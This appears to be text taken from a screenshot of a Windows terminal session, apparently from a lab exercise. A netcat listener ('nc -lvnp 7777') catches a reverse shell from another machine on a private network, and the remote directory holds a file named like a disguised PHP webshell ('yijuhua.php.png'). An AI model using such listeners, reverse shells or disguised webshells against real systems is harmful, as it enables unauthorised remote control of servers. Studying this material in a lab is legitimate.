 Cmder
C:\Users\12517\Desktop
λ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.125] 43534
bash: no job control in this shell
bash-4.1$ ls
ls
index.html
yijuhua.php.png
bash-4.1$ ls
ls
index.html
yijuhua.php.png
bash-4.1$ ls
ls
index.html
yijuhua.php.png
bash-4.1$
nc.exe cmd.exe Search